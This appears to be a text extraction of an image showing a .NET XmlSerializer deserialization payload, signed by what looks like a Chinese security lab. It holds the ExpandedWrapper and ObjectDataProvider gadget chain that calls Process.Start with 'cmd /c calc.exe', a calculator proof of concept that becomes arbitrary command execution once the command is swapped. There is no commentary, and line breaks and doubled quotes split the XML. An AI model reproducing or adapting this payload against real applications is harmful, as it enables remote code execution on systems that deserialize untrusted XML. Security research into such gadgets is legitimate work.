 <?xml version=""1.0""?>
<root xmlns:xsi=""http://www.w3.org/2001/XMLSchema-instance""
xmlns:xsd=""http://www.w3.org/2001/XMLSchema""
type=""System.Data.Services.Internal.ExpandedWrapper`2[[System.Diagnostic
s.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089],[System.Windows.Data.ObjectDataProvi
der, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089"">
<ExpandedWrapperOfProcessObjectDataProviderpaO_SOqJL
xmlns=""http://schemas.datacontract.org/2004/07/System.Data.Services.Inter
nal""
xmlns:i=""http://www.w3.org/2001/XMLSchema-instance""
xmlns:z=""http://schemas.microsoft.com/2003/10/Serialization/"">
<ExpandedElement z:Id=""ref1""
xmlns:a=""http://schemas.datacontract.org/2004/07/System.Diagnostics"">
<__identity i:nil=""true""
xmlns=""http://schemas.datacontract.org/2004/07/System""/>
</ExpandedElement>
<ProjectedProperty0
xmlns:a=""http://schemas.datacontract.org/2004/07/System.Windows.Data""
>
<a:MethodName>Start</a:MethodName>
<a:MethodParameters
xmlns:b=""http://schemas.microsoft.com/2003/10/Serialization/Arrays"">
<b:anyType i:type=""c:string""
xmlns:c=""http://www.w3.org/2001/XMLSchema"">cmd</b:anyType>
<b:anyType i:type=""c:string""
xmlns:c=""http://www.w3.org/2001/XMLSchema"">/c calc.exe</b:anyType>
</a:MethodParameters>
<a:ObjectInstance z:Ref=""ref1""/>
</ProjectedProperty0>
</ExpandedWrapperOfProcessObjectDataProviderpaO_SOqJL>
</root>
云影实验室